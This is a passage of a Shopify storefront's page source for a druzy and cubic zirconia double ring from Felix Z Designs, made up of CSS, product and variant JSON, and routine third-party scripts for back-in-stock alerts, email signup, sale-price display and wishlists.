rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'felixz.myshopify.com';


    
    _SIConfig.product = {"id":1394879266879,"title":"Glitter Druzy Oval and CZ Crescent Double Ring","handle":"glitter-druzy-oval-crescent-ring","description":"\u003cp\u003eRing featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.\u003c\/p\u003e\n\u003cp\u003eRing is adjustable so it will fit most finger sizes.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-08-07T21:30:48-04:00","created_at":"2018-08-07T21:33:03-04:00","vendor":"Felix Z Designs","type":"Ring","tags":[],"price":14800,"price_min":14800,"price_max":14800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12675429072959,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"UR0031-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169415743,"product_id":1394879266879,"position":1,"created_at":"2018-08-07T21:33:11-04:00","updated_at":"2018-08-07T21:33:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","variant_ids":[12675429072959]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12675429466175,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"UR0031-009S","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169546815,"product_id":1394879266879,"position":3,"created_at":"2018-08-07T21:33:15-04:00","updated_at":"2021-05-13T11:57:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","variant_ids":[12675429466175]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - White Rhodium","public_title":"White Rhodium","options":["White Rhodium"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312802367,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","options":["MATERIAL"],"media":[{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","width":1560},{"alt":null,"id":20584107147327,"position":2,"preview_image":{"aspect_ratio":0.666,"height":4592,"width":3056,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431"},"aspect_ratio":0.666,"height":4592,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431","width":3056},{"alt":null,"id":3162312802367,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","width":1560},{"alt":null,"id":3162312867903,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431","width":1560},{"alt":null,"id":20176345169983,"position":5,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eRing featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.\u003c\/p\u003e\n\u003cp\u003eRing is adjustable so it will fit most finger sizes.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
    _SIConfig.product.collections = [{"id":63582961727,"handle":"ring","updated_at":"2026-01-18T07:04:14-05:00","published_at":"2018-11-12T15:09:25-05:00","sort_order":"created-desc","template_suffix":"ring","published_scope":"global","title":"Rings","body_html":"\u003cmeta content=\"text\/html; charset=utf-8\" http-equiv=\"CONTENT-TYPE\"\u003e\u003cmeta content=\"OpenOffice 4.1.2  (Win32)\" name=\"GENERATOR\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\n@page { margin: 0.79in }\n\t\tP { margin-bottom: 0.08in }\n--\u003e\u003c\/style\u003e\n\u003cdiv style=\"text-align: left;\"\u003eAll our rings are designed with versatility in mind, we have made our rings adjustable, but hidden from view. Making it adjustable size will ensure that you can wear them in any finger and any occasion, or sending someone a gift without worrying about their finger size.\u003c\/div\u003e","image":{"created_at":"2022-10-19T19:42:32-04:00","alt":null,"width":2959,"height":3983,"src":"\/\/felixz.com\/cdn\/shop\/collections\/SSR091.jpg?v=1726934567"}},{"id":247346689,"handle":"shining-sunlight","updated_at":"2026-01-17T07:04:56-05:00","published_at":"2016-06-14T15:17:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Shining Sunlight","body_html":"\u003cp\u003eDesigned for any woman who loves natural beauty with a twist of sparkle. Made from the finest natural quartz druzy and hand set in sterling silver with dazzling accents of cubic zirconia. Every stone is unique and hand shaped by mother nature.\u003c\/p\u003e"}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 0;
    
    _SIConfig.product.variants[1]['inventory_quantity'] = 0;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":12675429072959,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"UR0031-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169415743,"product_id":1394879266879,"position":1,"created_at":"2018-08-07T21:33:11-04:00","updated_at":"2018-08-07T21:33:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","variant_ids":[12675429072959]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 0;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

<style>
   
   .main_klv{
     display:none;
     justify-content: center;
    align-items: center;
     position:relative;
   }
   .close-Kl{
     cursor: pointer;
     position: absolute;
    top: 8px;
    z-index: 99999999999999999999999999999999999;
    right: 24px;
   }
   #shopify-block-klaviyo_email_marketing_sms_form_embed_block_Bj4yDH{
     display:flex;
     justify-content:center;
   }


   cart-items.page-width.section-template--15431496106047__cart-items-padding .essential_countdown_cart_page_timer.countdown_cart_page_timer_wrapper_clb34qxyh1323631q6x842kiwnk.essential_countdown_timer {
    display: none;
}
 </style>
   <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UgdwhX"></script>
    <script>
// Function to get URL parameters
function getUrlParameter(name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    var regex = new RegExp('[\\?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(window.location.href);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// Store the parameter in session storage if it exists
var saleParam = getUrlParameter('sale');
if (saleParam !== null) {
    sessionStorage.setItem('sale', 'true');
}

// Check session storage and display the countdown div if the parameter exists
document.addEventListener('DOMContentLoaded', function() {
    if (sessionStorage.getItem('sale') === 'true') {
        var countdownDiv = document.getElementById('countdown');
        if (countdownDiv) {
            countdownDiv.style.display = 'flex';
        }
         var disTwentyElements = document.querySelectorAll('.disTwenty');
        disTwentyElements.forEach(function(element) {
            element.style.display = 'block';
        });

        // Select all elements with the class 'disTwentyold' and set their display to 'none'
        var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
        disTwentyOldElements.forEach(function(element) {
            element.style.display = 'none';
        });
    }
});


</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.25;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount when the page loads
    applyDiscount();
  });
</script>
<script>
  setInterval(()=>{
          fetch('/cart.js')
              .then(response => response.json())
              .then(cart => {
                  // Check if the cart total price is 0
                  if (cart.total_price === 0) {
                      // Redirect to the homepage
                    document.querySelector('#checkout').setAttribute("onclick", "window.location.href = '/'");
                    document.querySelector('#checkout').setAttribute("type", "button");
                  } else {
                    document.querySelector('#checkout').setAttribute("onclick", "");
                    document.querySelector('#checkout').setAttribute("type", "submit");
                  }
              });
     },1000);
</script>
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://felixz.com/products/glitter-druzy-oval-crescent-ring": { "socialCount": -1, "empi": 1394879266879 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":1394879266879,"title":"Glitter Druzy Oval and CZ Crescent Double Ring","handle":"glitter-druzy-oval-crescent-ring","description":"\u003cp\u003eRing featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.\u003c\/p\u003e\n\u003cp\u003eRing is adjustable so it will fit most finger sizes.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-08-07T21:30:48-04:00","created_at":"2018-08-07T21:33:03-04:00","vendor":"Felix Z Designs","type":"Ring","tags":[],"price":14800,"price_min":14800,"price_max":14800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12675429072959,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"UR0031-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169415743,"product_id":1394879266879,"position":1,"created_at":"2018-08-07T21:33:11-04:00","updated_at":"2018-08-07T21:33:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","variant_ids":[12675429072959]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12675429466175,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"UR0031-009S","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169546815,"product_id":1394879266879,"position":3,"created_at":"2018-08-07T21:33:15-04:00","updated_at":"2021-05-13T11:57:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","variant_ids":[12675429466175]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - White Rhodium","public_title":"White Rhodium","options":["White Rhodium"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312802367,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431","\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","options":["MATERIAL"],"media":[{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","width":1560},{"alt":null,"id":20584107147327,"position":2,"preview_image":{"aspect_ratio":0.666,"height":4592,"width":3056,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431"},"aspect_ratio":0.666,"height":4592,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431","width":3056},{"alt":null,"id":3162312802367,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","width":1560},{"alt":null,"id":3162312867903,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G1.JPG?v=1620921431","width":1560},{"alt":null,"id":20176345169983,"position":5,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction-2.gif?v=1614356418","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eRing featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.\u003c\/p\u003e\n\u003cp\u003eRing is adjustable so it will fit most finger sizes.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?crop=center\u0026height=620\u0026v=1533691991\u0026width=620";
      

        SwymProductVariants[12675429072959] = {
          empi: window.SwymProductInfo.product.id,epi:12675429072959,
          dt: "Glitter Druzy Oval and CZ Crescent Double Ring",
          du: "https://felixz.com/products/glitter-druzy-oval-crescent-ring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?crop=center\u0026height=620\u0026v=1533691991\u0026width=620" ,
          stk:  0 ,
          pr: 14800/100,
